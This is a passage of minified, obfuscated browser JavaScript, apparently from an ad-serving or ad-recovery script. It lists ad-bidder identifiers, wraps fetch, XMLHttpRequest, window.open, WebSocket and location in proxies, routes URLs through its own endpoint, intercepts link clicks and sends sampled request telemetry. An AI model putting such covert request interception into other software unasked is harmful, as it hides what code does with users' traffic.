r=t[e(3163)]("=")[1];return e(2196)[e(1881)](Ft(n,r,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])))}return t}));s=t[c(3917)](",")}if([c(4180)][c(3105)](t)){const a=E.A[c(341)](i)[c(2030)][c(1962)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(895)===r?new Proxy(t[l(895)],{set:function(t,r,c){const u=l;if(u(3738)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(4262)],baseUrl:E.A[u(341)](i)[u(3458)][u(341)][u(892)](i[u(4061)]),endpoint:e.A[u(3308)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3977)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(4262)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(4080)]}}));let u=i;for(;ht(u,c(1783),c(1544),{url:t,target:r,windowFeatures:s,name:i[c(1604)]}),u!==i[c(1353)];)u=u[c(2188)][c(3993)];return i}));const p={gpt:a(2702),gpt_limited:a(1282),adsense:a(2132),aps:a(2693),prebid_sovrn:a(3753),prebid_sharethrough:a(474),prebid_yieldmo:a(1795),prebid_triplelift:a(3609),prebid_minutemedia:a(321),prebid_kueezrtb:a(3810),prebid_vidazoo:a(3555),prebid_adagio:a(3436),prebid_onetag:a(2698),prebid_criteo:a(3406),prebid_appnexus:a(2781),prebid_adtelligent:a(420),prebid_rubicon:a(2711),prebid_smartadserver:a(2771),prebid_nextmillennium:a(2818),prebid_trustedstack:a(801),prebid_orbidder:a(1602),prebid_grid_criteo:a(1213),prebid_visx:a(1580),prebid_equativ:a(3857),prebid_pubmatic:a(277),prebid_yieldlab:a(2468)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(1427)](p[n]))return n;return""}var w;de(i,a(2498),a(537),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),{additionalHeaders:h,url:f}=ye(i,s(3977)==typeof r?(0,o.Xz)(r,d):r);s(3977)==typeof(r=s(3977)==typeof r?f[s(3738)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3270)],baseUrl:d,endpoint:e.A[s(3308)]}))):r instanceof i[s(569)]&&(u=g(r[s(3738)]),(0,o.EW)(r[s(3738)])||((r=new(i[s(569)])(r))[s(3738)]=(0,o.Wq)({protectUrlContext:n,url:r[s(3738)],kind:o.MN[s(3270)],baseUrl:d,endpoint:e.A[s(3308)]}))),u&&E.A[s(341)](i)[s(3574)][s(1962)](this,s(333),(()=>{const t=s;4===this[t(1183)]&&c.A[t(3403)](t(2379)[t(1881)](u,")"),l,this[t(2975)])}));for(var m=arguments[s(1461)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(341)](i)[s(451)][s(1962)](this,t,r,...p);for(const[t,e]of Object[s(4049)](h)){const n=ee(e),r=ne(t);this[s(4274)](s(1895)[s(1881)](r),n)}return b})),he(i,a(2498),a(1681),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(3735)][t(341)][t(1962)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(i,a(2498),a(1857),(function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(3904)][t(1962)](this,...n)})),de(i,a(3516),a(2230),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]})),E.A[c(341)](i)[c(2190)][c(1962)](this,t,r,s)})),ue(i,a(646),(function(t,e,r){const o=a,s=e&&e[o(3105)](o(1763))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(341)](i)[o(646)])(t,s,r)})),ue(i,a(2052),(function(t,r){const s=a;return t?new(E.A[s(341)](i)[s(2052)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(429)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)]}),r):new(E.A[s(341)](i)[s(2052)])(t,r)})),i[a(1718)]=le(i,a(3993),a(895),{get:function(t,e){const n=a,r=i[n(895)][e];if(n(3977)==typeof e&&[n(3738),n(3298),n(2884),n(4080),n(3497),n(3251),n(3520),n(1137),n(1349)][n(3105)](e)){const t=i[n(895)][n(3738)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t)[e]||r[e]}return n(1801)===e?i[n(895)][e]:n(2554)===e?function(){const t=n,e=i[t(895)][t(3738)];return(0,o.EW)(e)?(0,o.sH)(e)[t(287)]:e}:n(721)==typeof r?r[n(866)](i[n(895)]):r},set:function(t,e,n){return i[a(895)][e]=n,!0}}),i[a(4061)][a(1718)]=le(i,a(4061),a(895),{get:function(t,e){const n=a,r=i[n(4061)][n(895)][e];if(n(3977)==typeof e&&[n(3738),n(3298),n(2884),n(4080),n(3497),n(3251),n(3520),n(1137),n(1349)][n(3105)](e)){const t=i[n(4061)][n(895)][n(3738)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t)[e]}return n(1801)===e?i[n(4061)][n(895)][e]:n(2554)===e?function(){const t=n,e=i[t(4061)][t(895)][t(3738)];return(0,o.EW)(e)?(0,o.sH)(e)[t(287)]:e}:n(721)==typeof r?r[n(866)](i[n(4061)][n(895)]):r},set:function(t,e,n){const r=a;return i[r(4061)][r(895)][e]=n,!0}}),i[a(3848)]=le(i,a(3993),a(2188),(w=i,{get:function(t,e){const n=a;if(n(3848)===e)return w[n(2188)][n(2188)]===w[n(2188)]?w[n(3848)]:w[n(2188)][n(2188)];if(n(1718)===e)return w[n(2188)][n(895)];const r=w[n(2188)][e];return n(1540)===e?function(t,e){const r=n;for(var o=arguments[r(1461)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2188)][r(1540)](t,"*",...i)}:n(721)==typeof r&&r[n(866)][n(2554)]()[n(3105)](n(1046))?r[n(866)](w[n(2188)]):r},set:function(t,e,n){return w[a(2188)][e]=n,!0}})),Object[a(1308)](i)[a(3024)]((t=>{const e=a;try{if(!t[e(1427)](e(744))||!t[e(3596)](e(2044)))return;const n=[e(3546),e(3603)];for(const r of n){const n=i[e(2523)][e(2997)](i[t][e(759)],r);n&&i[e(2523)][e(2061)](i[t][e(759)],r,{get:function(){const t=e;for(var r=arguments[t(1461)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(341)][t(1962)](this,...o);return t(3977)==typeof s&&s[t(1427)](t(1165))&&(s=s[t(3063)](3)),s},set:function(t){const r=e;r(3977)!=typeof t&&r(2560)!=typeof t||(t=r(1165)+t);const o=n[r(341)][r(1962)](this);for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1709)][r(1962)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(1461)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(341)]&&me[l(1962)](this,e,n,r,s,null,null))return o[l(341)][l(1962)](t,t,a,...d);{const t=e[n][r][a];return l(721)==typeof t?t[l(866)](e[n][r]):t}}catch(t){c.A[l(3403)](l(671)+n+"."+r+"."+a[l(2554)](),t[l(547)]);const o=e[n][r][a];return l(721)==typeof o?o[l(866)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(1461)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1709)]&&me[u(1962)](this,e,n,r,s,null,null)?o[u(1709)][u(1962)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(3403)](u(2618)+n+"."+r+"."+a[u(2554)]()+"="+l[u(2554)](),t[u(547)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(1461)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(759)]&&(e[n]=function(){const t=o;for(var s=arguments[t(1461)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(1962)](this,e,n,t(3873),i,null,null,...a)?r[t(1962)](this,...a):new(E.A[t(341)](e)[n])(...a)}catch(r){return c.A[t(3403)](t(2388)+n+t(2203),r[t(547)],...a),new(E.A[t(341)](e)[n])(...a)}},Object[o(2061)](e[n],o(1604),{value:n}),Object[o(2061)](e[n],o(674),{value:!0}),e[n][o(759)]=E.A[o(341)](e)[n+o(3229)])},de=function(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(1461)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(341)](e)[n+"_"+r])return;const l=i(3993)===n[i(2443)]()?e:i(4061)===n?e[i(4061)]:i(869)===n?e[i(869)]:e[n][i(759)],u=function(){const t=i;for(var l=arguments[t(1461)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(1962)](this,e,n,r,s,null,null,...u)?o[t(1962)](this,...u):E.A[t(341)](e)[n+"_"+r][t(1962)](this,...u)}catch(o){if(a[t(1286)])throw o;return t(869)!==n&&c.A[t(3403)](t(2388)+n+"."+r,o[t(547)],...u),E.A[t(341)](e)[n+"_"+r][t(1962)](this,...u)}};Object[i(2061)](u,i(1604),{value:r}),Object[i(2061)](u,i(674),{value:!0}),e===top&&Object[i(2061)](u,i(2554),{value:function(){const t=i;return E.A[t(341)](e)[n+"_"+r][t(2554)]()}});const d=Object[i(2997)](l,r);if(d){const t={...d,value:u};delete t[i(341)],delete t[i(1709)],Object[i(2061)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(341)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(1461)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(341)]&&me[t(1962)](this,e,n,r,s,null,null,...l)?o[t(341)][t(1962)](this,...l):E.A[t(341)](e)[n+"_"+r][t(341)][t(1962)](this,...l)}catch(o){return c.A[t(3403)](t(3445)+n+"."+r+t(3544),o[t(547)],...l),E.A[t(341)](e)[n+"_"+r][t(341)][t(1962)](this,...l)}};Object[i(2061)](a,i(1604),{value:i(2493)+r}),Object[i(2061)](a,i(674),{value:!0});const l=function(){const t=i;for(var a=arguments[t(1461)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(1709)]&&me[t(1962)](this,e,n,r,s,null,null,...l)?o[t(1709)][t(1962)](this,...l):E.A[t(341)](e)[n+"_"+r][t(1709)][t(1962)](this,...l)}catch(o){c.A[t(3403)](t(3445)+n+"."+r+t(938),o[t(547)],...l),E.A[t(341)](e)[n+"_"+r][t(1709)][t(1962)](this,...l)}};Object[i(2061)](l,i(1604),{value:i(2019)+r}),Object[i(2061)](l,i(674),{value:!0}),e[i(2523)][i(2061)](i(3993)===n[i(2443)]()?e:e[n][i(759)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(1461)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(341)](e)[n+"_"+r]&&e[s(2523)][s(2061)](e[n][s(759)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(1461)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(341)](e)[n+"_"+r][t(341)][t(1962)](this,...u);if(!h||void 0===Proxy||!o||!me[t(1962)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(341)];m&&(f[t(341)]=function(e,o){const s=t;try{for(var a=arguments[s(1461)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(1962)](i,e,o,...l)}catch(t){return c.A[s(3403)](s(671)+n+"."+r+"."+o[s(2554)](),t[s(547)]),e[o]}});const p=o[t(1709)];p&&(f[t(1709)]=function(e,o,s){const a=t;try{for(var l=arguments[a(1461)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(1962)](i,e,o,s,...u)}catch(t){return c.A[a(3403)](a(2618)+n+"."+r+"."+o[a(2554)]()+"="+s,t[a(547)]),e[o]=s,!0}});const g=o[t(2512)];g&&(f[t(2512)]=function(e){return g[t(1962)](e,e)});const w=o[t(2997)];return w&&(f[t(2997)]=function(e,n){return w[t(1962)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(341)](e)[n+"_"+r][t(1709)])return!0;for(var o=arguments[t(1461)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(1962)](this,e,n,r,a,null,null,...c)?i[t(1962)](this,...c):E.A[t(341)](e)[n+"_"+r][t(1709)][t(1962)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(1461)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1962)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(3375)===r||i(4180)===r||r[i(1427)](i(1730))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(287)]:r,s[i(3738)]);if(t&&a[i(4080)]===s[i(4080)])return!0;try{if(i(4180)===n[i(895)][i(3738)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(895)][n(3738)],i=new(e[n(569)])((0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t);if(n(3175)!==i[n(4080)])return i}catch(t){break}if(r===r[n(2188)])break;r=r[n(2188)]}c.A[n(2740)](n(694),e)};function we(e,n){const r=t;return n instanceof e[r(685)]&&n[r(1840)]instanceof e[r(3727)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(1770));if(i instanceof n[a(685)]){const t=i[a(2148)],{url:c,additionalHeaders:l}=ye(n,new(n[a(569)])(i[a(2148)]));return s&&c[a(2574)][a(1953)](a(542),s),{protectedInput:new(n[a(685)])((0,o.Wq)({protectUrlContext:r,url:c[a(3738)],baseUrl:E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),endpoint:e.A[a(3308)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(569)]){const t=i[a(3738)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2574)][a(1953)](a(542),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(3738)],kind:o.MN[a(3270)],baseUrl:E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),endpoint:e.A[a(3308)]});return{protectedInput:new(n[a(569)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(3977)==typeof i){const t=i,c=E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2574)][a(1953)](a(542),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(3738)],kind:o.MN[a(3270)],baseUrl:c,endpoint:e.A[a(3308)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(3064)](a(1627),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(569)])(n);if((r(3004)===i[r(2884)]||r(2880)===i[r(2884)])&&r(3852)===i[r(1349)]){const t=i[r(2574)][r(341)](r(2405));null!==t&&(i[r(2574)][r(1902)](r(2405)),o[r(2405)]=t);const e=i[r(2574)][r(341)](r(1486));null!==e&&(i[r(2574)][r(1902)](r(1486)),o[r(1486)]=e);const n=i[r(3738)][r(1461)],s=i[r(2574)][r(341)](r(2224));n>=5e3&&s&&s[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(2224)),o[r(2224)]=s);const a=i[r(2574)][r(341)](r(3518));n>=5e3&&a&&a[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(3518)),o[r(3518)]=a);const c=i[r(2574)][r(341)](r(4279));n>=5e3&&c&&c[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(4279)),o[r(4279)]=c);const l=i[r(2574)][r(341)](r(347));n>=5e3&&l&&l[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(347)),o[r(347)]=l);const u=i[r(2574)][r(341)](r(3751));n>=5e3&&u&&u[r(1461)]>=500&&(i[r(2574)][r(1902)](r(3751)),o[r(3751)]=u);const d=i[r(2574)][r(341)](r(3391));n>=5e3&&d&&d[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(3391)),o[r(3391)]=d)}if(i[r(2884)][r(3596)](r(1326))&&r(2194)===i[r(1349)]){const t=i[r(2574)][r(341)](r(1755));t&&t[r(1461)]>=1e3&&(i[r(2574)][r(1902)](r(1755)),o[r(1755)]=t)}if(r(3773)===i[r(2884)]&&r(893)===i[r(1349)]){const t=i[r(2574)][r(341)](r(3713));null!==t&&(i[r(2574)][r(1902)](r(3713)),o[r(3713)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(2148)];if(!we(n,i))throw new TypeError(a(4139));let l="";const u=new URL(i[a(2148)]);if(a(4054)===u[a(2884)]||a(4125)===u[a(2884)]&&a(3248)===u[a(1349)]&&"1"===u[a(2574)][a(341)](a(3814))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3814)),r=t[e(877)](n),o=await new Response(r)[e(3556)]();return(new TextDecoder)[e(750)](new Uint8Array(o))}(i[a(1840)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2640)](t),r=new CompressionStream(e(3814)),o=r[e(598)][e(424)]();return o[e(504)](n),o[e(3501)](),await new Response(r[e(3608)])[e(3556)]()}(t)}else l=await async function(t){const e=a,n=t[e(2627)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3849)]();return s?o:(o+=r[i(750)](a,{stream:!0}),t())}()}(i[a(1840)]);const d=ye(n,new(n[a(569)])(i[a(2148)])),h=d[a(2148)],f=d[a(2015)];s&&h[a(2574)][a(1953)](a(542),s);const m=new(n[a(685)])((0,o.Wq)({protectUrlContext:r,url:h[a(3738)],baseUrl:E.A[a(341)](n)[a(3458)][a(341)][a(892)](n[a(4061)]),endpoint:e.A[a(3308)]}),{method:i[a(4192)],browsingTopics:!!isSecureContext,body:l,cache:i[a(3553)],credentials:i[a(817)],headers:i[a(3779)],integrity:i[a(1720)],keepalive:i[a(615)],mode:i[a(2747)],redirect:i[a(1005)],referrer:i[a(3654)],referrerPolicy:i[a(288)],signal:i[a(2441)]}),p=new(n[a(569)])(c);if([a(561),a(2228),a(2382),a(2119)][a(3105)](p[a(2884)]))throw new Error(a(4153));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(3779)in n?new Headers(n[i(3779)]):e instanceof Request?new Headers(e[i(3779)]):new Headers,s={};for(const[e,n]of Object[i(4049)](r)){const r=ee(n),o=ne(e);t[i(1709)](i(1895)[i(1881)](o),r),s[o]=r[i(1461)]}return o&&t[i(1709)](i(2857),ee(JSON[i(389)](s))),n[i(3779)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(3779)]:{}),n={};for(const[e,o]of Object[i(4049)](r)){const r=ee(o),s=ne(e);t[i(1709)](i(1895)[i(1881)](s),r),n[s]=r[i(1461)]}return o&&t[i(1709)](i(2857),ee(JSON[i(389)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(3977)==typeof n||n instanceof e[r(569)]?new(e[r(569)])(n):new(e[r(569)])(n[r(2148)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(3308)],protectUrlContext:r,url:""[s(1881)](e.A[s(3308)],s(426))});fetch(t,{method:s(3222),headers:{"Content-Type":s(636)},body:JSON[s(389)]({table:s(2289),dataset:s(2165),data:i})})[s(773)]((t=>{const e=s;console[e(3064)](e(1939),t)}))}catch(t){console[s(3064)](s(1217),t)}}var _e=O(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2123)])||void 0===r?void 0:r[e(1912)])&&void 0!==n?n:[];if(Array[e(2411)](o)){c.A[e(3403)](e(3585)[e(1881)](o[e(1461)],e(3245)));for(const t of o)try{t(window[e(2123)])}catch(t){c.A[e(3403)](e(409),t)}c.A[e(3403)](e(1198)),window[e(2123)][e(1912)]={push:function(t){const n=e;try{t(window[n(2123)])}catch(t){c.A[n(3403)](n(409),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2950)](e[s(4061)][s(2437)])[s(3629)]((t=>!i[s(3105)](t)))[s(3629)]((t=>!(0,o.EW)(E.A[s(341)](e)[s(3425)][s(341)][s(1962)](t))));i[s(2185)](...a);for(const t of a){const o=E.A[s(341)](e)[s(3425)][s(341)][s(1962)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2x;Ee(t,e,n,r);const i=[...n[o(4207)][o(3677)]((t=>o(1978)[o(1881)](t,o(2277))[o(1881)](t,'"]'))),...n[o(1379)][o(3677)]((t=>"#"[o(1881)](CSS[o(2162)](t),",.")[o(1881)](CSS[o(2162)](t)))),...n[o(303)][o(3677)]((t=>"["[o(1881)](t,"]"))),...n[o(3633)][o(3677)]((t=>t[o(2897)][o(3677)]((e=>"["[o(1881)](t[o(3411)],'="')[o(1881)](e,'"]')))))[o(1209)](),...n[o(3756)][o(3677)]((t=>""[o(1881)](t)))][o(3917)](",");for(const r of Array[o(2950)](E.A[o(341)](t)[o(1238)][o(1962)](t[o(4061)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(2950)](t[o(4061)][o(729)]))try{var s;if(r[o(1272)]===r[o(4039)][o(1461)])continue;if(r[o(1272)]=r[o(4039)][o(1461)],o(4037)===r[o(1757)][o(2469)])continue;if(null!==(s=r[o(2055)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3105)](o(3473)))continue;(0,_e.VE)(e,n,r[o(4039)])}catch(o){(0,_e.vR)(e,t,r,n)}Me()}}var Se=O(9150);const Ne=e=>t(3004)===e[t(3298)]&&t(3852)===e[t(1349)]||Ce(e),Ue=e=>!(t(3004)!==e[t(2884)]&&t(4128)!==e[t(2884)]&&t(2880)!==e[t(2884)]||t(3852)!==e[t(1349)]||"vp"!==e[t(2574)][t(341)](t(2142))&&t(327)!==e[t(2574)][t(341)](t(2142))),Ce=e=>t(2880)===e[t(3298)]&&t(3852)===e[t(1349)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(3308)])[r(2884)];return t[r(2884)][r(3596)](o)}catch{return!1}}function We(e,n,r,o){const i=t;let s=arguments[i(1461)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2x;return e(3038)+(0,Se.t)(t[e(895)][e(2884)]+e(743))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2x;return e(3038)+(0,Se.t)(t[e(895)][e(2884)]+e(1360))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(1461)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(1962)](this,...l))return t[e(1962)](this,...l);try{return o[e(1962)](this,t,...l)}catch(o){return c.A[e(3403)](e(2388)+n+"."+r,o[e(547)],...l),t[e(1962)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=E.A[t(341)](e)[a];for(var r=arguments[t(1461)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1962)](this,n,...s)}),s);var l,u}function Le(n,a,c,l){const u=t;if(a[u(1914)]||a[u(2552)])return;a[u(1914)]=!0,E.A[u(2845)](a),function(){const e=u;let n=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1659);if(E.A[e(341)](window)[e(1066)][e(1962)](window[e(4061)][e(3604)],e(2720)[e(1881)](r,'"]')))return;const i=window[e(4061)][e(2353)](e(1898));E.A[e(341)](window)[e(2909)][e(1962)](i,e(1604),r),E.A[e(341)](window)[e(3446)][e(1962)](window[e(4061)][e(3604)],i),E.A[e(341)](window)[e(3574)][e(1962)](window,e(547),(r=>{const i=e;switch(r[i(402)][i(2262)]){case i(1783):if(i(1544)===r[i(402)][i(1604)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(3757)])||void 0===e?void 0:e[t(1962)](n)}),0),n[i(476)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2x,n=[];let r=t;for(;r!==window[e(1353)];){try{n[e(2185)](r[e(1604)])}catch(t){}r=r[e(2188)]}return n}(r[t(4103)]);r[t(402)][t(402)][t(1604)]&&o[t(2185)](r[t(402)][t(402)][t(1604)]),null===(e=n[t(476)])||void 0===e||e[t(1962)](n,function(e){const n=t,r=window[n(1968)][n(1848)]()[n(3408)]()[n(3677)]((t=>(t[n(1490)]||t[n(921)])()))[n(3629)]((t=>e[n(3464)]((e=>e[n(3105)](t)))));return r[n(1461)]<=1?r[0]:r[n(3841)](((t,e)=>e[n(1461)]-t[n(1461)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(341)](window)[n(4090)][n(1962)](window,r,{credentials:n(3495)});let c;c=a.ok?await a[n(3825)]():(0,o.EW)(r)?(0,o.sH)(r)[n(287)]:r,ht(window,n(4275),n(3371),{target:i,windowFeatures:s,url:c})})(r[i(402)][i(402)]);break;case i(4275):if(i(3371)===r[i(402)][i(1604)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(341)](window)[n(2030)][n(1962)](window,i,null!=r?r:n(3953),o);wt(window,s,i,o)})(r[i(402)][i(402)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2x;lt(t,r(1007),(arguments[r(1461)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1709)](r(3539),e)[r(1709)](r(3386),n)[r(1709)](r(3298),new URL(location[r(3738)])[r(3298)]))}(n,t||u(2846),"")}}),a[u(4061)][u(3228)](u(1544),(t=>{const r=u;if(t[r(1908)])return;let i=t[r(1216)];for(;i&&"a"!==(null===(s=i[r(3756)])||void 0===s?void 0:s[r(2443)]());){var s;i=i[r(2643)]}if(i){var c;let s=E.A[r(341)](a)[r(3528)][r(1962)](i,r(3738));if(r(3977)!=typeof s||s[r(1427)](r(1730)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(4080)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(287)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(4262)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)],extra:{sourceFrameOrigin:l}});let d=E.A[r(341)](a)[r(3528)][r(1962)](i,r(1595));d=Ft(n,d,E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)])),t[r(631)]();let h=a;for(;ht(h,r(1783),r(1544),{url:s,windowFeatures:d?r(2196)[r(1881)](d):void 0,name:a[r(1604)]}),h!==a[r(1353)];)h=h[r(2188)][r(3993)]}})),We(a,u(2461),u(2739),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(4216)])&&Ne(c)&&!Ue(c)&&Math[s(2726)]()<.1;let h=null;d&&(h=s(4264)+i.A[s(3545)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(3779)]&&o[d(3779)]instanceof t[d(3186)]&&o[d(3779)][d(3024)](((t,e)=>{const n=d,r=e[n(2443)]();let o=null;if(r[n(1427)](n(1895))?o=r[n(1376)](n(1895),""):r[n(1427)](n(4064))&&(o=r[n(1376)](n(4064),"")),null!==o){const e=o[n(1376)](/-/g,"_");h[n(2185)]({key:e,value:t})}}));const f=h[d(3629)]((t=>d(2224)===t[d(3411)])),m=h[d(3629)]((t=>d(3518)===t[d(3411)]));ke(0,n,{timestamp:(new Date)[d(482)](),log_type:""[d(1881)]("v9",d(2703)),url:r[d(3738)],host:t[d(895)][d(2884)],data:JSON[d(389)]({source:d(1239),endpoint:e.A[d(3308)],trace_id:l,cust_params_in_search:r[d(2574)][d(3820)](d(2224)),prev_scp_in_search:r[d(2574)][d(3820)](d(3518)),cust_params_in_as_headers:f[d(3677)]((t=>t[d(2897)])),prev_scp_in_as_headers:m[d(3677)]((t=>t[d(2897)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3738)],cust_params_in_cut_url:c[d(2574)][d(3820)](d(2224)),prev_scp_in_cut_url:c[d(2574)][d(3820)](d(3518))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(1461)],y=new 